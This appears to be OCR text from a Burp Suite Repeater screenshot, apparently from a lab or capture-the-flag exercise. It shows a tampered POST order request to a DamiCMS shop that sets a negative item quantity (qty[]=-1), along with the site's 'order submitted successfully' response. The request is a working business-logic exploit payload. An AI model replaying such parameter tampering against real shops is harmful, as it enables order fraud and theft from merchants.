 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
3 × 4 × +
发送 取消 < >
目标: http://111.9.41.91:53021 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?s=/Member/dobuy.html HTTP/1.1
2 Host: 111.9.41.91:53021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 274
9 Origin: http://111.9.41.91:53021
10 Connection: close
11 Referer:
http://111.9.41.91:53021/index.php?m=Member&a=gobuy&iscart=0&id=66&name=%E6%B5%8B%E8%AF%95%E4%
BA%A7%E5%93%81&qty=1&price=4000&gtype=%E7%81%B0%E8%89%B2&pic=/Public/Uploads/thumb/thumb_13932
07060.jpg
12 Cookie: PHPSESSID=24ib7fovacnd1mdf390op3gl74; BkGOp9578O_think_template=default
13 Upgrade-Insecure-Requests: 1
14
15 id%5B%5D=66&pic%5B%5D=%2FPublic%2FUploads%2Fthumb%2Fthumb_1393207060.jpg&name%5B%5D=
%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93%81&gtype%5B%5D=%E7%81%B0%E8%89%B2&qty%5B%5D=-1&price%5B%5D=
4000&realname=test&tel=13012345678&province=%E9%A6%99%E6%B8%AF&address=test&trade_type=3&
iscart=0
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
大米cms
热线电话
400-800-888
网站首页 关于我们 新闻中心 产品展示 工程案例 招聘信息 在线留言 售后服务
你的位置：首页 > 用户下单
订单号:GB1710226425-11,您的订单提交成功!
查看我的订单
关于我们 | 新闻动态 | 公司荣誉 | 联系我们 | 售后服务 | 人力资源
公司地址：成都建设路241号 联系电话：029-00000000 电子邮件：admin@damicm.com
Power By 大米CMS 蜀ICP备123456
Inspector
请求属性 2
请求查询参数 1
请求主体参数 12
请求cookies 2
请求头 12
响应头 11
Inspector
提示
完成
7,254字节 | 253 millis